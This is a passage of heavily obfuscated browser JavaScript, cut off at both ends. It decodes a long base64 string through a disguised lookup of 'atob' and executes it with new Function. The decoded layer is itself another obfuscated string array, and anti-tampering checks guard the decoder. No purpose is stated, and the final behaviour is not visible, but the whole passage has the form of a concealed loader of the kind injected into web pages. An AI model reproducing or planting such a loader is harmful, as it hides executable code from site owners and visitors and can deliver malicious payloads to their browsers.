eDlwhqYwvHjz1DQmvzpm0PSzeHw','mJLPywPOCLnty3nkmK5jvM1ov1eYDffIr0vUtenKrvuY','vgXoCLuYmxHkExDUvJfgrgngyZfwBvjryLC5tKP5D25K','zfC1AMrhBhzIAwGZteHVCguZwMHJAujOt0qXAe5QDhLA','m0XdzfjlrMXesNLRCLrdz3DLreuWtML3BLjPvKrlAwnW','vKP5A3juq2D3zurzmu5dD25vvxqZvKnJCeSWD29nsgD4','wez5sNLRCLrdz3DLrfv3t1n3BLfxuK1tq2nWsZb3B01i','u0P5A3juq2D3zurrnu1PD25wrePpv1nJCeSWD29nsgD6','rKP5vuC5wfvUuMTtBtf2y1zKuMjty3nkmLy0vw1suvnx','vKvoDMjgyZftrvvUtenKwe5uzgTwAZq0wM5KweP5D25I','s0rcne16sMTmq2rOv1nfD0P5A3juq2D3zurzne1PD25k','Efbty25mseK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLN','A1vwBdzom0PisNL3BLyWowLKvMrtt1vAwe5gy25mq2ry','BeXdze1zBe4YsNLRCLrdz3DLrff6wxL3BLrUsNDvq2nW','zfnArKzTwvnJC0OWsLrHmgHyvwPsu2fxrw5mq2ryvuHc','BfHovgrQuJnfBKXdzhznr0zYyvHAueP5D25wmujdwtfs','AwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcvfbv','EwXKs0HNCe8ZmhnKvNrps0rcne5QrxLmq2rVytjKneP5','vxbhwKzoDgeZwJnzu2nZsJnwBvDTuLzKvvPQvM1fBKXd','mhDVtuHNELPevxnkELPXtuzNBKTtDe1lrei0tKDrmKXd','A2nUtenKDLeYDg1wELjtwtaXs1Lty3nkmKPkuJfwmMjx','tMnvtNjwq2nZsJnKA2vhuK5Iv3q0zwXJBKXdzhnurgrQ','BvjowwXWALqWmu9ArwXuyJjgwe4YuMTuBLPOsNL3BMeZ','y3LNCe8ZmhnArNrns0rcne1QAZvmq2mYywPcwuP5Bgrq','BKXdzfHum1O2yMToCMrSzfnJu2nZsJfKuwjxCfHoBMHQ','mhnxEKi0tun3D2vewxHyu2TWsMLABvCWD29nsgCYtMPb','v1PPtenKAgfTrwXkEwXKufv3B01izZboBvfZsJbzBff5','BgmWy1nJC0OZwLrHmuz1vg5cA1zwy25mq2rytNPsDvyX','DeP5D25Km2rxwKvVEvDTuLrsEwnZsJjWvgf6BfHvsgHR','BZrHmePVy1nJC0OXyZfAvfjyvhPcD1yWouXkExDUvJfj','wMTtvwnUtenKDa','rgL5uNe','zfHuEMHpvNPsu1KWnurHmKLUtenKAK1etMTtmu52y2XJ','vNDArKe0yJiWBKXdzhLIv3rfvJa4ngmYDhHkExDUywPO','mLnAtvbICq','uNbImJrVy3LSn2nTvJbKweP1suHnB0TuDdLmr1jIvenN','tenKs1rPwLvkEwTYvenND2vetMToAxDUtxPgEgnPy3bl','vdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMzi','AvuZww5lu3rns0rcne5ezgTmq2rVytjKneP5A3juq2D3','q2r0vfvkA1iZuLnArtLisNL3BLKYuLHnm2m0yJnzBKXd','BMftvxLlAwnWsZb3B01izZbor1fZsJiXqMfevw5lu3rn','ttLqvdfPs1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunK','s1n0tuTeqJroveKWtenKswvgzhPkEwTYvenND2vesxPn','mujRwKvOtvzTtLznm2TUtenKAwjxodvwmdLivKzJm1Pt','D25wmujuyMXJmvjTtKLpr3qWsNL3BMjxvxzzmdvuytnA','zZjAAK1ZsNPnEgnysw5lu3rns0rcne5xsMTmq2rusvzS','wKDfC0OYz3bnwgDUs1n0tuTeqJroAK14tenKBLyXBhPk','venND2vewMHAq3DUwJfKwMn5y3blmhDVtuHNme1erxnk','t0P5D25KrgHYtvzKu1fTtKHzmu1UtenKwe5TEgTvEKyW','rMX0u0nJCeSWD29nsgD6t0rvC0OXrKXKmvfUs1n0tuTe','mwrsttjsu1KYstjsBKvUtenKALyWsMPtvZfYzfD0weP5','mLzTvJfcEfLwzfnoq2nZsJfKufnTtLzvmJK0vNPsmfKW','qxPmq2mYywPcwuP5BgrmsfzIvgLND2veuMXzAxDUu2S0','BLz6uLnArtH3zvD0nfj5y3nkmJLlzfzsqLeYouHkExDU','z3LnrfLZsJjOwMjvz25lu3rns0rcne5uuxDmq2rcvJns','vLz6vMfzmdL4sNL3BLOYAe9ArtvjtJjssfj5y3nkmNbn','vvzoDLDgyZjsBu5ry1nJC0OXzfjtBvjkyLC5v2fStNjK','sJfKuwjhtK1prZLOvNPsBvjPy3nkmLP0ytfkwfviuMTu','z3DLrezPwvn3BLiXDfzpq2nWsZb3B01iz3Pzv1LZsJfr','qJroAKKYtenJAW','wfn3BLP5y3bpm0PSzeHwEwjPqM1xmKv3s0rcne1QwxLm','vw5wv1yWowHkExDUwLv4vvfytLrHm2nUtenKCLLxAgPu','uxHpq3DUwM1KtfrPy3blmhDVtuHNEfPeA3nkmMTStwLV','r1PoyLnJC0OXzffHr05vv1DsA1ziyZrkExDUvJfcwuWX','C0OYuKrrr0LUs1nRCuXyqMHJBK5Su1C1meTfC29nsgD5','mtGZnZK3vg5QuerN','txPrmKXdze5kv2HpsNLRCLrdz3DLre16wLn3BMfdA3HL','y2HLBM9OsNLRCLrdz3DLre0WwKn3BLPetMfIq2nWsZb3','ztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTdA3bp','Aw9Us1n0tuTeqJror1L4tenKB0TurJrkEwTYvenND2ve','reL3tLrbEK16AgPxEKi0tuyWC1PQmwHlmLvZwNOXzK1i','CeSWD29nsgCWtwPzC0OXuxLuBgTUs1n0tuTeqJrnv05S','y3nkmfz0ytaXA01gsMTvm0vUtenKDfrUrtnIAK5usNL3','zfbvm05ytMXnBKXdzhHzBxHRvKvoCK4ZvKHkExDUvNPA','C0OXzfjurtvQuti5tLPirw5mq2rczdnAAvyXrKTArLzy','zhLpr3rdvJfgwfzhmvHkExDUyMTWu1KWmurHELPQuNLJ','rgH2v1DWrgeWB25mq2rXzurwCLz6yZrvq2nZsJjAmK0Y','oxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZy0n4','vu5YyuDAtwnhuLfzu2nZsJjOrgeWCfHoA1PQvgTRmeP5','BLjxzfLxr1e0ytjswfvgCgPsm0zHwtbSDgiWtLHvvMrz','sMTmq2nXtKvvBuP5A3juq2D3zurzD1LPD25LBgrfu0nJ','zfHvAKy1vJfgvq','ywTSAvnUBePkExDUvJfgtffSyZfuBvjiuti4m0P5D25L','u1j5y3nkmK5eytjoDe1dowTwrwnUtenKwe4XsMPuEKPm','nKP5D25ImJfYvuDvD1DTuKXwEwnZsJfJmfqWCfHvvfjm','y2TWnu1Py3nkmePeyJjKwfviwM9HA2nUtenKwfvhCdrw','A1zRtNzwr3r0yxPvBKXdzhrvmJG1vJffD1mXyZnLu2nZ','mdeWvw1stK1fog5mq2rytMT4s2jRCdvzEwnZsJnovgeY','ne5xvMHmq2rlvuyWmKP5A3juq2D3zurjm09dD25zv3bO','sNrHmePytJjOALvwtNzoEwnZsJncrgeZsLHvBhbRvg5N','De1lrei0tLrKBeXdzg9HmMq0sNLRCLrdz3DLre5QtwL3','sNL3BMngCg9zmuzeytiXC1j5y3nkmfj5uw1stLuYDhDL','s1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJ','CvrTBeHvmdbUtenKwfvfwMPtse5VwKu0Evj5y3nkm1je','AwnWsZb3B01izZfAv01ZsJa1mvzTsw5lu3rns0rcne1T','re1xB3DwmuPxwKvOEeP5D25wmuK1uJfKu2fQrLHom0vU','q0P5D25wELP1tLDAEgnwvw5mq2rVyLC5svyXqJfprMmX','uK1Iv3n3y1vJBG','mhDVtuHNEe5QA3nkmhbpsMXrBKTtDe1lrei0tKDwBeXd','wfvUAgTvmMCWsNL3BLyXrJfIrMmZtdjosu9hDenkExDU','nvrImdvVvtj0EeP5D25LvZf2tJfKuwjUtNbwEwnZsJbz','ytfcDK0YuMTtmKvUtenKEK9hDeLwmdH2wtaXwwvty3nk','vJnsmeP5A3juq2D3zurgAK15D25zvMTOtunJCeSWD29n','BLz1wtnsCgiYngDHAwH6teHrCguZwMHJAujpufv3C2ru','CfHoAtLQvtjfBKXdzhbAr0zzzdiXDLLty3nkmwrryMTA','muPmzNruDW','wKuXBvvTtLznm0vUtenKwe5eqNPwEMr1zw1WAeP5D25H','vZuXwLr0ALLytMXkEK1Ut25AyLztz3DLre14wLn3BLze','sgD4t0DrC0OWAdrwm01Us1n0tuTeqJrovgSWtenKqLPf','z25lu3rns0rcne5TtMXmq2rss0zSreP5A3juq2D3zurr','vgresNLRCeT5zhDkmtbVuJf0weTeqJrnAKu0tenKs1vg','EMnZsJbgwgriuw5lu3rns0rcne0YrMPmq2rjzuzKEKP5','wKzcAeP5D25HmwrtwtfgrgeXCgTzu2nZsJjODgeXrMLr','wNrImg9UtenKCe1dowTuv012wKu1EeP5D25Irxr1y1HK','u3nYs1H0EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnR','A3juq2D3zursALPtD25tBejKtMLJCeSWD29nsgCXturn','venND2veuMXnAxDUuvzKmgrdy3blmhDVtuHNmvLuuxnk','wtnsCgiYng9lwhqYwvHjz1rumwznsgD5turvD016ttrA','ExDUuLvoCLjgyZfKr05suti5m0P5D25wmuzWuLzJmu4Y','ExHRvZb3B01iz3PoreLZsNPnEgnysw5lvJa5venND2ve','rMXnu3DUvvv0m1zdy3bmr1jIvenND2vewtjpq3DUwvDW','AgTmq2rjzuzKEKP5A3juq2D3zursAfPPD25rvMqWzenJ','B2jQzwn0','EwTYvenND2vertfAAxDUsMT3me1ty3blmhDVtuHNme56','B2n5Edblwhr5wLHsmwnTngDJEteWtZmWC1PgDe1lrei0','C0OYtxLvr0PytMTouuP5D25HEKjuu21NEK9dy3nkmLj5','m1zdy3blmhDVtuHNEe9evxnkmLf6v213BKTtDe1lrei0','sNL3BLLRBeDzmvK0yxPkA1j5y3nkm1j0ytfgwe5iAgPu','zhPIBgXgsNLRCeSZqMHJBK5Su1C1meTfC29nsgD6tKrf','we5TuMTwvK52yunJC0OXzfbovfPyvuzcCvz6wJvkExDU','BKTtDe1lrei0tKDnD0XdzfrjvMXtsNLRCLrdz3DLrfL5','mtDMvhqXvZa0B01izZfnAK1ZsJjABLmWng5lvJa5wMX0','CeSWD29nsgCYww1vC0P6txHJweLUs1n0tuTeqJrnvfzO','CeSWD29nsgD6wMPRC0OYwM5tmdrUs1n0tuTeqJrorgCY','Agfxog5lu3rns0rcne1TwxPmq2mXvezssuP5A3juq2D3','yZjorfzyvuDSsLyWotvkExDUwLzoDLDgyZjnrxaZvNLJ','EwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLr','rLjpq2nWsZb3B01izZbzv1vZsJfgtgqXuw5lu3rns0rc','De1lrei0tMPnmKXdzgTnmxbZsNLRCLrdz3DLrfL3txL3','u3DUs1HAAfnPy3blmhDVtuHNEe56z3nkmMHAyLvNBKTt','sLDUvw5mq2rSy2TWALrhmxzvmwmYvNLJC0OZz3DwmgXy','wK1wEMqWwtbVna','sMW0nvzty3blmhDVtuHNmu1xwxnkEK4XwM1zBKTtDe1l','rgrQvM1AnvLwzfbIu2nZsJnOvgeZtLHvvxbQu1zKBeP5','u2nWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','y3nkmLzUuZfABG','CLrty3nkmwrrvg1stgjxohjIA05YwMLJC0OXzfnIBe5y','u0WYuKHurMnUtenKwe5wsMTusfPuzvvoEeP5D25sA05Y','yJjRBKXdzervmJG1wLCXCLzhzeHkExDUyvCXCLPwyZbx','C0OYzfHxwe1Us1n0tuTeqJror1K0tenKB1DxmuLkEwTY','zZfkEwTYvenND2vesMXzu3DUvdjwugjPy3blmhDVtuHN','D2veutvzAxDUwM1KtfrPy3blmhDVtuHNmfPeA3nkmhbp','sNDvq2nWwfnOneXeqJrnv0vWs1r0ouTtEdjqvZvSzhLc','sJfJmMjhuK9Kmu5czgXJBKXdzfHvBwHQvtngA1PfB3HA','yNPjBKXdzfHvBLjQvMToDLnSyZfsrKLUtenKnMqZCe5w','A25mq2ryvvrwvvz6vNDzmgXuyJfNBKXdzfHor2HRvgT4','me5uytfsA2vgwMTvBgnUtenKA1rTvMXHBMq1sNL3BLz6','ELjysNL3BLyXsMfArta0yNPoAvuYDgTkExDUvJfgt1KW','B01iz3Love1ZsJjgwKLuqw5lu3rns0rcne1Qstvmq2rc','munwEMn6wtfAEeP5D25HvZfYvw1gDgeZrLHvvZbUtenK','tLPwEMDUtenKwa','mwmZv21suK1vtKXKrMnUtenKDfuYDdjAmu5YvvzKuvr5','vw9Us1n0tuTeqJrorfv4tenJmvrguKLkEwTYvenND2ve','A3juq2D3zurkBe9dD25rq3btvLnJCeSWD29nsgCXtMPv','BKTtDe1lrei0tw1kBuXdzfrjvMXtsNLRCLrdz3DLrezR','EwjPqJjxmw9VtuHNEvLQtxnkm0zftuu0BKTwmg9sAwS3','wKvSB1v5y3nkm280ytbwwfvUAgPtm0P4sNL3BMfhmxjH','mhDVtuHNme1Qqxnkm0zftuu0BKTtDe1lrei0tvDfEKXd','AKfUtenKA1eYC3Dzvu5YvLzKu1v5y3nkmNb0yJbswfvU','AwnWsZb3B01izZfpr1vZsJiXqMfevw5lu3rns0rcne5u','qJrnEK14tenKEfjeqK9kEwTYvenND2vetMHAu3DUsMT3','ttvnAxDUvNLRm1f5y3blmhDVtuHNEfPhtxnkEvjis1zZ','tNjvvMmYwKDotfeYohLkExDUvJfjELPgwM9sBu5qyuzn','A1nwtNjJrvzysNL3BLLQAhjwv2Xou21stfz5y3nkm2XV','sNLRCLrdz3DLre5Qt1n3BLzurK5AEwnWsZb3B01izZjn','r1zTyvC1BfPdBdDHv1LVwhPcne1Qqtfnre16t0DsyKOY','EK9ez3nkmJfcyurvBKTtDe1lrei0txPsAeXdzdzzv2X2','y25mq2rytKHsA1rutxDorMmXtKnJC0OXyZbKAZu1zev0','sxnkm3byuKvNBKTtDe1lrei0tLDrEKXdzhHsrejpsNLR','yKnJCeSWD29nsgCXwxPrC0OXrw9xvu1Us1n0tuTeqJro','zhPIBgXgsNLRCLrdz3DLrfuWt1n3BLv5rLPvAwnWsZb3','mezyzeHrBKTtDe1lrei0tvDkBuXdzg9HmMq0sNLRCLrd','zeXgC3DLreLZtuHNmK0XmhnxEKi0tun3D2vewMPyu2TZ','AhjsEwnZsJfJmfDfwKDxBwXgsNL3BLz6wM1rBvz6wvDR'];var _0x3071566u=_0x3071566d;(function(a,b){var q=_0x3071566d;while(!![]){try{var c=parseInt(q(0x36a))+parseInt(q(0x16a))*parseInt(q(0x229))+parseInt(q(0x1d1))*parseInt(q(0x220))+-parseInt(q(0x22f))+-parseInt(q(0x34b))*-parseInt(q(0x1d0))+-parseInt(q(0x1e0))*parseInt(q(0x260))+-parseInt(q(0x2a7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3071566c,0x4f740));var _0x3071566e=window;function _0x3071566d(a,b){a=a-0x149;var c=_0x3071566c[a];if(_0x3071566d['FCXmgz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3071566d['yftdXh']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3071566d['VaeZey']={},_0x3071566d['FCXmgz']=!![];}var e=_0x3071566c[0x0],f=a+e,g=_0x3071566d['VaeZey'][f];if(g===undefined){var h=function(i){this['abzoQc']=i,this['rWvvgI']=[0x1,0x0,0x0],this['YkzjyF']=function(){return'newState';},this['wxFbYk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VnRdrQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KnBlvf']=function(){var i=new RegExp(this['wxFbYk']+this['VnRdrQ']),j=i['test'](this['YkzjyF']['toString']())?--this['rWvvgI'][0x1]:--this['rWvvgI'][0x0];return this['EuTEXU'](j);},h['prototype']['EuTEXU']=function(i){if(!Boolean(~i))return i;return this['qmbWUj'](this['abzoQc']);},h['prototype']['qmbWUj']=function(j){for(var k=0x0,l=this['rWvvgI']['length'];k<l;k++){this['rWvvgI']['push'](Math['round'](Math['random']())),l=this['rWvvgI']['length'];}return j(this['rWvvgI'][0x0]);},new h(_0x3071566d)['KnBlvf'](),c=_0x3071566d['yftdXh'](c),_0x3071566d['VaeZey'][f]=c;}else c=g;return c;}function _0x3071566f(c,d){var r=_0x3071566d,e={};e[r(0x348)]='object',e['Nlxdh']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3071566d,n=typeof window!=='undefined'?window:typeof process===f[s(0x348)]&&typeof require==='function'&&typeof global===s(0x17b)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1bc)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['Nlxdh'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3071566f(_0x3071566e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIwNTAzMzhjPVsnb2V1Z2R1a'+'ScsJ3BjcGRSOG9vV1FPJywncW1raFdRN2'+'NIWkMnLCdoQ2t3V1IvZFB2RycsJ3Bta2d'+'wTXBkUUcnLCdBdWxjSkNrcFc3R3doMk9z'+'eUNvTldSeGNSVycsJ2U4a2NnbWtyV1F1J'+_0x3071566u(0x203)+'tXNm5sJywnYnVIWkVTa2onLCdCMVQvV1B'+'0ZE1hJywnbENrRldPQzFXUG0nLCdFeFZk'+'VWVCZFZhJywnV09OY05ta0ZzOGtGJywnV'+'zVSZFZmaThXNWUnLCdXNFBjd0h1OCcsJ0'+_0x3071566u(0x20c)+'sJ2VXbGRWOG9ZV1JDJywnZGNaY0ltazJw'+'cScsJ2F0cGNWQ2tLZVcnLCdXNHlUVzZqb'+'WNxJywnVzRxQ1c0VDJscScsJ1dRU3VXNG'+_0x3071566u(0x1c8)+'UZ1c1UzEnLCdtYzNjVENvK1c1dScsJ1dQ'+'WmNUU28xVzd0Y1FXJywnV1BiOGQ4a0tXU'+_0x3071566u(0x1a9)+'hkSThraVc1MGhXNU93VzUzY044aysnLCd'+'sQ29aVzZpWnJHJywnVzZpL1c1RDJwYScs'+'J0JOUDFXUlJkSkcnLCdoQ2tWVzVGY05HM'+'CcsJ2JTa1FXNVpjUmQ4JywnV1EzY0lDb1'+_0x3071566u(0x338)+_0x3071566u(0x241)+'OGtHV09xVmxXJywnV1BuNWpDazdXUjgnL'+'Cdkd0RnVzd1NScsJ24yU1JsMHknLCdXUF'+'RLV1J2blc3RycsJ3piRmRMOGt4REcnLCd'+'wcXRjVThvelc1cScsJ1dSR3hXNzNjUjhr'+'RCcsJ29HOHN1bW9zJywneFNrRlc2eGNMQ'+_0x3071566u(0x2f4)+_0x3071566u(0x1a1)+('UkJjTUNvOVc1WHcnLCdXUE5jR3F4ZE9LV'+'ycsJ3lHN2RIQ2tNcWEnLCdXNDNkUk5kZF'+'BTb2MnLCdXUTdkSUdycHVHJywnV1A4aVc'+'0ZGRSU29UJywnY0NrN2c4azJpYScsJ1c2'+'UmRJOGtjV1FkZFNzM2NUY2lNd01INCcsJ'+_0x3071566u(0x1a2)+'csJ0VmWmRLTEZjS0cnLCdnWkNzdm1vdic'+'sJ3VDa0hnMUJkUlcnLCdxQ2sxVzZCY1Vt'+_0x3071566u(0x19b)+'1JWZEdhJywna04zY0hTa2pXT1MnLCdsTG'+_0x3071566u(0x313)+'XNWFNcScsJ1dRbTVXNVpkSm1vWCcsJ3NT'+'azNtaGxkSnEnLCd5OG9ZcDhrcWNhJywne'+'GdKZElLRmNNRycsJ3dDb1lnbWt2YVcnLC'+_0x3071566u(0x316)+_0x3071566u(0x282)+'a1ZyYScsJ3lDa0NXUUJjSVdHJywnV1J4Y'+_0x3071566u(0x158)+'ZudkZkTFcnLCdvQ2txV1FoZEd3ZScsJ2I'+'wU3BmMnknLCdvSU9PcUNvbicsJ25JcGNU'+'bW8rVzVlJywnQ21rOVc3bGNHU29pJywnV'+_0x3071566u(0x354)+'csJ2dlRmRKQ29wVzRLJywnbkNrUVc3TmN'+'Wc0MnLCdkd1Q2ekNrTycsJ3doQ2pXNS9j'+'VnEnLCdXNTBRV1BXS1dRdScsJ29xcGRNb'+'W94V1JLJywnZmcxRnJTa28nLCdmSTNjRz'+'hvaVc3QycsJ1dScGNLQ295VzQ3Y1VxJyw'+'nVzdaZFZnbGRNbW9TJywndEw0cVc1WmNJ'+'RycsJ1dROFRXNkJjUDhrLycsJ1c2RmNVd'+'XVJV09XJywnVzROZFZlMHNXNW0nLCdvbW'+'9lV1FHSlc2')+('YScsJ2xNTmROYXBkVEcnLCdXUnhjSlNvO'+'Fc3WmNPYScsJ0NTa3BXNWxjU0NvTycsJ3'+'doWmRUdXhkUkcnLCdXUGZmV1Jiblc3YSc'+'sJ1dRejFXNEJjT0NvcicsJ1c3dXBXT1N1'+'V095JywnV1IvY1Fta2h4OGs4JywnV09oY'+'0pta05CQ2t2JywnQVNveWc4a3FtcScsJ0'+'U4azJkdnhkTXEnLCdFTldSVzRWY0dhJyw'+'nYk5GY05Tay9XUW0nLCdueGFLb3dxJywn'+'ZUxSY1M4azlXUG0nLCd2Y0pkVFNrendhJ'+'ywnV1JwY05Db0xXNmhjR3EnLCdXUXhjSW'+'1va1c0Zi8nLCdXUnRjU1pCZEhLYScsJ1c'+_0x3071566u(0x1ff)+'LCdobWtTa0NrVWxxJywnV09oZE5Tb1RpR'+'ycsJ25MTEhXNmk3JywnYzhrWldSbGRLMl'+'cnLCd3U2tFV09HdG1hJywnQVNrT1dPWmN'+_0x3071566u(0x18d)+'NXRjVEcnLCdXUUtFVzdGZEhTbzUnLCdXU'+_0x3071566u(0x227)+'c3ZUJXN0hrb1cnLCdXUFJjSldGZElmbSc'+'sJ1c2L2RRd2xkUjhvQicsJ2ptb1ZXNksr'+_0x3071566u(0x2a0)+_0x3071566u(0x14d)+'RKYUJkVEcnLCdjU2tlVzdWY1NHMCcsJ29'+'nMWJXN0NiJywnbW1raGd1cGRIYScsJ3RT'+_0x3071566u(0x166)+'2xMUmRIdC9kTkcnLCdXUXhjUlhSZFVndS'+_0x3071566u(0x326)+'1YScsJ1c2bGNKdm1IV1JXJywna1NrWldS'+'TmRQZkcnLCdCQ2tqZzNGZFJxJywnV1EzY'+'1VDb0ZXNGpnJywnazhrNmV4WmRIcScsJ2'+'dhSmNIOGtL')+('bUcnLCdiOGsyZ0NrNFdRcScsJ2l0M2NHU'+'2tsbnEnLCdXUGRjSzhvdVc1TEYnLCdXUm'+'5jV1J6RVc0ZScsJ1dRdlVjbW9QbmEnLCd'+'XUk5kS21vR2xTa00nLCdxdlJkU2hWY0px'+_0x3071566u(0x245)+'1JpJywnbVlTbERDb0UnLCdsZ3hkTmN4ZE'+'hxJywnVzY1eXNzYWEnLCdXNGxjTHh1bld'+'SQycsJ1dPMWtXT1g3VzZ1JywnQWFKZEtt'+'ay9FcScsJ21lVER3Q2szJywnVzVQY2pKO'+'FonLCdXNHBkVmhOZEk4b1InLCdXTy9jU1'+'Nva1c2NWUnLCdvOGtPV09wZFVNeScsJ1d'+'SM2NWU2tDeVNrTycsJ1c1OHFXUlNSV1Fh'+'JywnbXZGZE5YcGRSYScsJ1c0TGZEWmlnJ'+'ywnV1JqcmpTb0xmYScsJ0ZIbGRLQ2tNeE'+_0x3071566u(0x1b2)+_0x3071566u(0x359)+'ZE5Db1YnLCdXNjhDV09LTldPZScsJ3Vta'+'zZXUU9UbXEnLCdqTExObGZHJywndUNvdG'+'hTa1VsYScsJ3RtazltZ05kSmEnLCdXNFp'+'jVnZ1MldSSycsJ0Nta2JXN0pjUkNvNycs'+'J0FybGRWbWtRRGEnLCdlOGsxYlNrZFdSa'+'ScsJ1dPenFobWtIV1B1JywnV1JOY1ZDb0'+_0x3071566u(0x169)+'XUHovVzVPJywnbHh4Y1I4a3lXUGknLCdr'+'ZGF3d21vWCcsJ1c1SmROZnVPVzdtJywnV'+_0x3071566u(0x25b)+'dDSVpkVkNrRnJHJywnVzZPYVc1cmxoRyc'+'sJ3BDa0VXUC9kVmYwJywnV090ZFVxdmx3'+'YScsJ1dPN2RLbW9zam1rbicsJ3VmUmRTd'+'kZjVHEnLCdXNEJkVUxGZFJDb1onLCdrMS'+'9kVFNvclc2')+(_0x3071566u(0x237)+_0x3071566u(0x32a)+'tmV090Y1NJTycsJ0ZZQmRLOGtzeWEnLCd'+_0x3071566u(0x160)+_0x3071566u(0x299)+'ycsJ0R3emxXUWhkS2EnLCdXT1hvZG1vem'+'NHJywnV1FaY0xTa0x0U2tWJywnVzQ1T2Z'+'jYU4nLCdXNU5kVGVpQnZHJywndUNvTFdP'+'enFiVycsJ2N4bGNWOGsrV1F1JywnV090Y'+_0x3071566u(0x2c1)+'hjUFlSZEhNSycsJ3VNcGRQM2RkS3EnLCd'+'XNERCY2RxaCcsJ1dSMGZXNkpkTUNvNics'+_0x3071566u(0x362)+'mZ1JywnVzVha3hta0pCWE9Gd21rMldSWm'+'NTdEsnLCdEZzhMVzczY01HJywnV1JCZFJ'+'IanFDRycsJ2ozQ3NvdWEnLCdGclpkU0Nr'+'a0NhJywneGZLaFc3dGNWRycsJ2U4a1lkO'+'GtjV1FtJywnVzZkZEt1dGRJU29NJywnRU'+'44cVc1eGNMRycsJ3pDa2ZXNnRjTDhvZic'+'sJ2VDazdpbWt4V1JhJywnV09uWmE4azJX'+'TzQnLCdCMGRkVHdoZE1xJywnVzdCY05lV'+'2JXUTgnLCdXT1pkUlpyUndXJywnVzY0UF'+'dPcUxXUVcnLCdXNWRkUDFGZEo4b24nLCd'+'XNm1WVzRqemhHJywnVzVsZEh4L2RPQ281'+_0x3071566u(0x180)+'0NveicsJ3BXM2NKOGtDZFcnLCdXUFdlVz'+'RwZEhtby8nLCdnTW5JdFNrRycsJ1dQOUl'+'XUmY5VzRxJywneW1rTGl1WmRHRycsJ2pn'+_0x3071566u(0x287)+_0x3071566u(0x30e)+'dXNVZkT0tT')+('cFc0MCcsJ3l1WmRSZ2xkVXEnLCdXUWlqV'+'zVOZFFtbzAnLCdXNEZkUk5SZE1Tb1onLC'+'dmdnZJd1NrZCcsJ2Jta2pXNFpjT2R1Jyw'+'ncUk3ZEpDa0R2VycsJ1dSUmNPQ2tsdG1r'+_0x3071566u(0x209)+_0x3071566u(0x2d4)+_0x3071566u(0x34a)+'vcFc1ZUN5cScsJ1c1V2FXT3luV09lJywn'+'Rk1YY1dRcGRRcScsJ3BZM2RMQ29uV1BXJ'+'ywnZGZ2TVc2YWsnLCdXUk5jTkNrZng4a0'+_0x3071566u(0x19c)+_0x3071566u(0x1f4)+'ME1XUG12V09DJywnZFhsZEdTb3FXUjQnL'+_0x3071566u(0x350)+'dqOG9iV095T1c3QycsJ25ZWmNQQ2t4b2E'+_0x3071566u(0x261)+'Jywnc0NrQnB4SmRKVycsJ2N3MUtsMlMnL'+'CdXT1pjVUNvaFc1UGsnLCdCOGt3V1E3Y1'+'JISycsJ21Da1NXNzdjTEpPJywnRjhreFd'+'QR0ZwcScsJ0Vta3VXNlNnRkcnLCdXT0pj'+_0x3071566u(0x361)+_0x3071566u(0x28d)+_0x3071566u(0x2b1)+'2QmRVOG9aJywnY3hIQ3o4a3EnLCdnYVJj'+_0x3071566u(0x32b)+_0x3071566u(0x33b)+_0x3071566u(0x349)+'0YScsJ3Zta1VXUDBwZnEnLCd2bWt4VzZG'+'Y0k4b00nLCdXUkR4blNvMWZxJywnV1EzY'+'1Fta1JCQ2sxJywnam1vRldSNGlXNHknLC'+_0x3071566u(0x1eb))+('d3hhJywnVzUvZEd2OGd1YScsJ1dRVzJXN'+'3RjSlNrTycsJ1dQUDVXNFpjS1NvVicsJ2'+'plQmRMWXRkUWEnLCdiU2s3aDhrVldRNCc'+'sJ1dQTmNRU2s0QVNrZScsJ1c0THVtc2Fj'+'Jywnem1rK1dRN2NJZGknLCduSTNkTFNve'+'VdSMCcsJ2xHM2RKQ29MV1J1JywnVzZqMX'+'J0NHInLCdXUktRVzYzY1Vta24nLCdXUGx'+'kT21vT2w4a2InLCdXT0pjSVNvL1c2SEUn'+_0x3071566u(0x293)+_0x3071566u(0x33d)+_0x3071566u(0x2b3)+'jTlNrbycsJ2lhRmRNbW9PV1A0JywnV09k'+_0x3071566u(0x16b)+'3cvY1Y4a25XT2UnLCdqU283V1FPb1c1aS'+'csJ3NTbytXUTlWZFcnLCd4U29xb1NrcGd'+'HJywnazBkY004a0VXUVMnLCdXNGJZRmRX'+'NCcsJ1c0cGNUZ1NtV09TJywnV084YVc3d'+'GNVbWtuJywnVzZsZFMwbTB1RycsJ2V1Wm'+'RQU29TVzd1JywnV1A4elc2aGRNOG8wJyw'+_0x3071566u(0x35e)+'Zm1rMVdPTmRHdzAnLCdXNlNjV1FXbVdRV'+_0x3071566u(